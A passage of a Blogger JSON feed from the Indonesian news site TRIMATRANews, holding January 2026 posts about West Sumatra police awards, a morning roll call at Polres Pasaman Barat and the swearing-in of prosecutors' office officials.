Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/akbp-agung-tribawanto-tegaskan-perang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1783969554016540464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1783969554016540464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/akbp-agung-tribawanto-tegaskan-perang.html","title":"AKBP Agung Tribawanto Tegaskan Perang Terhadap PETI, Delapan Penambang Ilegal Dibekuk di Talamau"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-IRIgx4rPQ1_X-8etCbqrp54LpwgQGNpkmSckFeuULJ-4YUeMfVOHaIB4c-UuQ0wmp1IqyAnaIelUV8lV0A9PpCFdm6HYVLwOc2aFrVsjkpVbNkmA2Gmr5arkcKcVDfs1ZvoMivXOLWtAbIMp-bp6vjP60Vlkchbp4JxH-6vHff5pnY-B55RqjLPjgXV0\/s72-c\/Screenshot_20260118-085655_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-8504005705345491330"},"published":{"$t":"2026-01-17T17:51:00.000-08:00"},"updated":{"$t":"2026-01-17T17:51:55.854-08:00"},"title":{"type":"text","$t":"Kombes Pol Reza Choirul Akbar Apresiasi Satlantas Payakumbuh dengan Empat Penghargaan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_6auzvyZ5Tg8pcpnMI9dqK-RnQc8fSP8nXnZ-P9uysGRWuLW5mXzKo4PN8GIpTdd9twyGpfzPlDujiGmSK7r_d-vThHCzuX_-wLtSvy9H8E3ogExyLxxNT1H2mRRHh2JVYuAGIzk8NWJ-mWviC9HhCNakQaAfKGmSfTv-nToDUMuUekJ4dvL5JspE3Yuv\/s1023\/Screenshot_20260118-084215_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"710\" data-original-width=\"1023\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_6auzvyZ5Tg8pcpnMI9dqK-RnQc8fSP8nXnZ-P9uysGRWuLW5mXzKo4PN8GIpTdd9twyGpfzPlDujiGmSK7r_d-vThHCzuX_-wLtSvy9H8E3ogExyLxxNT1H2mRRHh2JVYuAGIzk8NWJ-mWviC9HhCNakQaAfKGmSfTv-nToDUMuUekJ4dvL5JspE3Yuv\/s16000\/Screenshot_20260118-084215_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Payakumbuh (SUMBAR) — Evaluasi kinerja lalu lintas tahunan yang digelar Direktorat Lalu Lintas Polda Sumatera Barat menjadi panggung penilaian objektif atas konsistensi kerja satuan di lapangan, di bawah kepemimpinan Direktur Lalu Lintas Polda Sumbar, Kombes Pol Reza Choirul Akbar Siddiq.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan Analisis dan Evaluasi (Anev) tahunan Satlantas se-Polda Sumbar yang berlangsung pada Kamis (15\/1) menempatkan standar profesionalisme, ketepatan administrasi, dan dampak pelayanan publik sebagai tolok ukur utama penilaian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam forum tersebut, Kombes Pol Reza Choirul Akbar secara langsung memberikan apresiasi kepada Satlantas Polres Payakumbuh melalui penganugerahan empat penghargaan atas kinerja yang dinilai stabil dan terukur sepanjang 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenghargaan diserahkan di Aula Patria Tama Ditlantas Polda Sumbar, Padang, oleh Kombes Pol Reza Choirul Akbar Siddiq didampingi Wadirlantas Polda Sumbar AKBP Yudho Huntoro kepada Kasat Lantas Polres Payakumbuh AKP Yuliarman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentum tersebut menjadi bagian dari evaluasi menyeluruh Ditlantas Polda Sumbar yang menekankan keseimbangan antara penegakan hukum, ketertiban administrasi, dan kualitas pelayanan kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam kerangka penilaian yang dipimpin Kombes Pol Reza Choirul Akbar, Satlantas Polres Payakumbuh dinilai mampu menjaga konsistensi kinerja di tengah dinamika lalu lintas perkotaan yang menuntut respons cepat dan presisi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPada aspek represif, Satlantas Polres Payakumbuh meraih peringkat pertama, meliputi penanganan kecelakaan lalu lintas, penindakan balap liar, penggunaan knalpot tidak sesuai spesifikasi, serta berbagai pelanggaran yang berimplikasi langsung terhadap keselamatan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, satuan ini juga meraih peringkat kedua sebagai Satlantas yang aktif dan tepat waktu dalam pengiriman laporan bulanan sepanjang 2025, sebuah indikator penting dalam proses pengambilan kebijakan lalu lintas di tingkat Polda.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenghargaan lainnya diberikan atas keaktifan dalam pelaporan dan pelaksanaan kegiatan K3i, serta peringkat ketiga dalam keaktifan operator pelaporan program Polantas Menyapa yang berorientasi pada pendekatan humanis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDihubungi terpisah, AKP Yuliarman menyatakan bahwa apresiasi dari Dirlantas Polda Sumbar merupakan hasil kerja kolektif seluruh personel yang konsisten menjalankan tugas sesuai SOP dan arahan pimpinan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menegaskan bahwa evaluasi dan pembinaan yang dilakukan Kombes Pol Reza Choirul Akbar menjadi rambu profesional agar setiap bentuk penegakan hukum tetap berjalan beriringan dengan pelayanan yang beretika.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAKP Yuliarman juga menyebut dukungan Kapolres Payakumbuh AKBP Ricky Ricardo sebagai faktor penguat dalam implementasi kebijakan lalu lintas yang adaptif dan berpihak pada keselamatan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui Anev tahunan ini, Kombes Pol Reza Choirul Akbar Siddiq menegaskan bahwa penghargaan bukan tujuan akhir, melainkan instrumen pembinaan untuk menjaga kesinambungan kinerja dan peningkatan kualitas pelayanan lalu lintas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmpat penghargaan yang diraih Satlantas Polres Payakumbuh menjadi penanda bahwa kerja yang konsisten, terukur, dan bertanggung jawab tetap mendapatkan pengakuan dalam sistem penilaian institusi kepolisian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/8504005705345491330\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/kombes-pol-reza-choirul-akbar-apresiasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/8504005705345491330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/8504005705345491330"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/kombes-pol-reza-choirul-akbar-apresiasi.html","title":"Kombes Pol Reza Choirul Akbar Apresiasi Satlantas Payakumbuh dengan Empat Penghargaan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_6auzvyZ5Tg8pcpnMI9dqK-RnQc8fSP8nXnZ-P9uysGRWuLW5mXzKo4PN8GIpTdd9twyGpfzPlDujiGmSK7r_d-vThHCzuX_-wLtSvy9H8E3ogExyLxxNT1H2mRRHh2JVYuAGIzk8NWJ-mWviC9HhCNakQaAfKGmSfTv-nToDUMuUekJ4dvL5JspE3Yuv\/s72-c\/Screenshot_20260118-084215_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-6839644872125189011"},"published":{"$t":"2026-01-13T00:16:00.000-08:00"},"updated":{"$t":"2026-01-13T00:16:28.321-08:00"},"title":{"type":"text","$t":"AKBP Agung Tribawanto Teguhkan Disiplin Personel Lewat Apel Pagi Rutin Polres Pasaman Barat"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOcFQhL-VEL6tmMuNJ5psORXRfJh49lX-k8WLINdJAwuRjuyN9fLzKOv080Mw3WcVd5wzOhvOXfqaIhEFqBK5tiPnzUoslKK38clvg5wSxlJCBbxFQo0tt9y61Td2cWvhxKOOFvLGtMO8o35t4YquHzIaMiWckob_Gj_GykLK9ipPiavW5SbYuddu35eB-\/s1061\/Screenshot_20260113-150657_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"1061\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOcFQhL-VEL6tmMuNJ5psORXRfJh49lX-k8WLINdJAwuRjuyN9fLzKOv080Mw3WcVd5wzOhvOXfqaIhEFqBK5tiPnzUoslKK38clvg5wSxlJCBbxFQo0tt9y61Td2cWvhxKOOFvLGtMO8o35t4YquHzIaMiWckob_Gj_GykLK9ipPiavW5SbYuddu35eB-\/s16000\/Screenshot_20260113-150657_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Pasbar (SUMBAR) — Pagi belum sepenuhnya ramai ketika derap langkah personel memenuhi halaman Mapolres Pasaman Barat. Barisan rapi terbentuk, seragam dinas berdiri sejajar, menandai dimulainya apel pagi yang menjadi pintu awal tanggung jawab pelayanan kepolisian kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKapolres Pasaman Barat AKBP Agung Tribawanto, S.I.K. hadir langsung memimpin apel. Sikapnya tenang namun tegas, mencerminkan kepemimpinan yang memilih berdiri di barisan terdepan bersama anggota, bukan sekadar mengarahkan dari balik meja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApel pagi bagi AKBP Agung Tribawanto bukan rutinitas seremonial. Ia memaknainya sebagai ruang konsolidasi internal, tempat menyatukan kembali visi, sikap, dan komitmen seluruh personel sebelum menjalankan tugas di lapangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam arahannya, Kapolres menekankan bahwa disiplin adalah fondasi utama institusi Polri. Disiplin, menurutnya, tidak hanya diukur dari kepatuhan terhadap aturan, tetapi juga dari sikap, tutur kata, dan cara setiap anggota berinteraksi dengan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa mengingatkan bahwa setiap personel membawa nama besar institusi di mana pun bertugas. Satu tindakan keliru, sekecil apa pun, berpotensi meruntuhkan kepercayaan publik yang dibangun melalui kerja keras dan konsistensi panjang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAKBP Agung Tribawanto juga menyoroti pentingnya pendekatan humanis dalam pelaksanaan tugas. Penegakan hukum, tegasnya, harus berjalan seiring dengan empati dan kepekaan sosial, terutama di wilayah dengan karakter masyarakat yang majemuk seperti Pasaman Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPesan itu disampaikan tanpa nada tinggi, namun sarat makna. Kepemimpinan ditunjukkan melalui keteladanan, bukan tekanan, membentuk budaya kerja yang lebih dewasa dan bertanggung jawab di lingkungan Polres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKapolres turut menekankan kesiapsiagaan menghadapi dinamika keamanan dan ketertiban masyarakat. Ia meminta seluruh satuan fungsi bekerja sesuai prosedur, saling mendukung, dan menghindari pendekatan yang berjalan sendiri-sendiri dalam menyelesaikan persoalan di lapangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, soliditas internal adalah kunci keberhasilan pelayanan publik. Tanpa kerja sama yang kuat, kinerja institusi akan pincang dan tujuan menghadirkan rasa aman sulit tercapai.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApel pagi tersebut diikuti jajaran perwira, bintara, ASN Polri, serta personel dari berbagai unit kerja. Barisan panjang itu mencerminkan kesiapan organisasi dalam menjalankan mandat negara di tingkat daerah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELebih dari sekadar barisan rapi, apel menjadi ruang refleksi bersama. Setiap anggota diajak kembali mengingat sumpah jabatan dan tanggung jawab moral sebagai aparat penegak hukum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAKBP Agung Tribawanto menegaskan bahwa kehadiran polisi harus menghadirkan rasa aman, bukan ketakutan. Polisi, katanya, dituntut menjadi solusi atas persoalan warga, bukan sumber masalah baru.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi bawah kepemimpinannya, Polres Pasaman Barat terus membangun kultur kerja yang profesional, disiplin, dan berorientasi pada pelayanan publik. Dari rutinitas sederhana seperti apel pagi, wajah Polri yang lebih humanis perlahan dibentuk dan dijaga keberlanjutannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E# HP\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/6839644872125189011\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/akbp-agung-tribawanto-teguhkan-disiplin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/6839644872125189011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/6839644872125189011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2026\/01\/akbp-agung-tribawanto-teguhkan-disiplin.html","title":"AKBP Agung Tribawanto Teguhkan Disiplin Personel Lewat Apel Pagi Rutin Polres Pasaman Barat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOcFQhL-VEL6tmMuNJ5psORXRfJh49lX-k8WLINdJAwuRjuyN9fLzKOv080Mw3WcVd5wzOhvOXfqaIhEFqBK5tiPnzUoslKK38clvg5wSxlJCBbxFQo0tt9y61Td2cWvhxKOOFvLGtMO8o35t4YquHzIaMiWckob_Gj_GykLK9ipPiavW5SbYuddu35eB-\/s72-c\/Screenshot_20260113-150657_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-5584014682743487020"},"published":{"$t":"2026-01-12T03:51:00.000-08:00"},"updated":{"$t":"2026-01-12T03:51:50.446-08:00"},"title":{"type":"text","$t":"Muhibuddin Tegaskan Profesionalisme dan Integritas dalam Pelantikan Pejabat Kejati Sumbar"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7QyTSvZsh49B1X0z7lf54ajbuwTiyM0uN56TA7Yjant1lpW5wLOaoV960ktMNRidkxRBUnb9V6KqNIUP1TvPcdJU1hegx0Tmb5kb8ZugzPJuJAe7x_bjIQF_AzOBm_YQs2_pS3zhjnGslnqFbspPZhYkUe2kB1mO8fLT_qnpKveN0NkNuODir7RnmX9jI\/s1080\/Screenshot_20260112-181612_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"707\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7QyTSvZsh49B1X0z7lf54ajbuwTiyM0uN56TA7Yjant1lpW5wLOaoV960ktMNRidkxRBUnb9V6KqNIUP1TvPcdJU1hegx0Tmb5kb8ZugzPJuJAe7x_bjIQF_AzOBm_YQs2_pS3zhjnGslnqFbspPZhYkUe2kB1mO8fLT_qnpKveN0NkNuODir7RnmX9jI\/s16000\/Screenshot_20260112-181612_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR) — Kepala Kejaksaan Tinggi Sumatera Barat, Muhibuddin, S.H., M.H., secara resmi melantik dan mengambil sumpah jabatan dua pejabat strategis di lingkungan Kejati Sumbar dalam sebuah prosesi khidmat yang digelar di Aula Lantai III Kejaksaan Tinggi Sumatera Barat, Senin, 12 Januari 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelantikan tersebut menjadi bagian dari agenda pembinaan organisasi Kejaksaan, sekaligus penegasan komitmen institusi dalam memperkuat struktur kepemimpinan guna menjawab tantangan penegakan hukum yang semakin kompleks di daerah.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5prHNYyNlMuZDwr-trfSS94gUguNU5Uq41qfmClFdOHo1xGKDWv36vFCFjt1mJkWGg0OujBVLniD5zc7clw0vQeDh7JBm7iikj-66odgxlKB_cqW6m490BgKcxcACslDQoS77UU75zWQy8KtlS-_gKr3_0sPPzU3t1HymUgtLdqlIAw1GqkO3h7yQCxb\/s1080\/Screenshot_20260112-181713_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5prHNYyNlMuZDwr-trfSS94gUguNU5Uq41qfmClFdOHo1xGKDWv36vFCFjt1mJkWGg0OujBVLniD5zc7clw0vQeDh7JBm7iikj-66odgxlKB_cqW6m490BgKcxcACslDQoS77UU75zWQy8KtlS-_gKr3_0sPPzU3t1HymUgtLdqlIAw1GqkO3h7yQCxb\/s16000\/Screenshot_20260112-181713_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam prosesi itu, Hetty Cahyaningrum, S.H., C.N. dilantik sebagai Asisten Tindak Pidana Umum (Asdatun) Kejati Sumbar, menggantikan Futin Helena Laoli, S.H., M.H., yang mendapatkan penugasan baru sebagai Inspektur Muda Keuangan III pada Inspektorat Keuangan III Jaksa Agung Muda Pengawasan Kejaksaan Agung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebelum dipercaya menduduki posisi Asdatun Kejati Sumbar, Hetty Cahyaningrum tercatat menjabat sebagai Kepala Kejaksaan Negeri Blora, dengan rekam jejak penanganan perkara pidana umum yang dinilai solid dan berorientasi pada kepastian hukum.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbExzSBZ4P1PVLYElNgABESQy3FoPzLkerLWb8x1l3Fn_yZbtUK37uJkAx5R8YJRb6vsw4rpYMat-koHOfrKC7_TGgo3t1ZhBiULCoGDKoOyURaNVQDWUPiFbnwyQCjDdGwOymPwgJ0BG-NB5clQxvZmuxzNjbGx8YrpVzlkhdDFN4BaXDWiGPnHcGJ_pX\/s1080\/Screenshot_20260112-181548_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbExzSBZ4P1PVLYElNgABESQy3FoPzLkerLWb8x1l3Fn_yZbtUK37uJkAx5R8YJRb6vsw4rpYMat-koHOfrKC7_TGgo3t1ZhBiULCoGDKoOyURaNVQDWUPiFbnwyQCjDdGwOymPwgJ0BG-NB5clQxvZmuxzNjbGx8YrpVzlkhdDFN4BaXDWiGPnHcGJ_pX\/s16000\/Screenshot_20260112-181548_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain pelantikan Asdatun, Kajati Sumbar juga melantik Ryan Palasi, S.H., M.H. sebagai Kepala Kejaksaan Negeri Tanah Datar. Ia menggantikan Anggiat AP Pardede, S.H., M.H., yang kini mengemban amanah baru sebagai Kepala Kejaksaan Negeri Pringsewu, Provinsi Lampung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERyan Palasi sebelumnya menjabat sebagai Koordinator pada Kejaksaan Tinggi Jambi, posisi yang mengasah kapasitas manajerial dan koordinatifnya sebelum dipercaya memimpin institusi kejaksaan di tingkat kabupaten.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran para pejabat tinggi dalam acara tersebut mempertegas makna strategis pelantikan. Wakil Kepala Kejaksaan Tinggi Sumatera Barat, para Asisten, Kepala Bagian Tata Usaha, para Koordinator, serta seluruh Kepala Kejaksaan Negeri dan Kepala Cabang Kejaksaan Negeri se-Sumatera Barat turut mengikuti rangkaian kegiatan dengan penuh perhatian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDukungan organisasi istri pegawai juga tampak nyata. Ketua Ikatan Adhyaksa Dharmakarini (IAD) Wilayah Kejati Sumbar beserta jajaran pengurus, serta para Ketua IAD dari seluruh wilayah hukum Kejati Sumbar, hadir memberikan dukungan moral bagi para pejabat yang baru dilantik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam arahannya, Muhibuddin menekankan pentingnya adaptasi cepat terhadap lingkungan kerja yang baru, tanpa mengesampingkan prinsip kehati-hatian dan keteguhan pada nilai-nilai dasar kejaksaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa juga menggarisbawahi perlunya membangun soliditas internal dan sinergi lintas sektor, baik dengan aparat penegak hukum lainnya maupun dengan pemerintah daerah, demi mewujudkan sistem penegakan hukum yang efektif dan dipercaya publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut Muhibuddin, jabatan adalah amanah yang harus dijalankan secara profesional, berintegritas, serta bertanggung jawab, bukan hanya kepada institusi, tetapi juga kepada masyarakat dan 